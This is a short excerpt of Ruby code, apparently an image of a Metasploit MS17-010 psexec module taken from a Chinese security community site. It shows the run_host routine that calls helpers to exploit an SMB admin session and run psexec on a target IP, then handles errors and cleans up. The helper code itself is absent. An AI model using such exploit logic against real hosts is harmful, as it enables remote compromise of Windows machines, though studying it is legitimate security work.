 71 def run_host(ip)
72 begin
73 if datastore['SMBUser'].present?
74 print_status("Authenticating to #{ip} as user '#{splitname(datastore['SMBUser'])}'...")
75 end
76 eternal_pwn(ip) # exploit Admin session
77 smb_pwn(ip) # psexec
78
79 rescue ::Msf::Exploit::Remote::SMB::Client::Psexec_MS17_010::MS17_010_Error => e
80 print_error("#{e.message}")
81 rescue ::Errno::ECONNRESET,
82 ::Rex::HostUnreachable,
83 ::Rex::Proto::SMB::Exceptions::LoginError,
84 ::Rex::ConnectionTimeout,
85 ::Rex::ConnectionRefused => e
86 print_error("#{e.class}: #{e.message}")
87 rescue => error
88 print_error(error.class.to_s)
89 print_error(error.message)
90 print_error(error.backtrace.join("\n"))
91 ensure
92 eternal_cleanup() # restore session
93 end
94 end
先知社区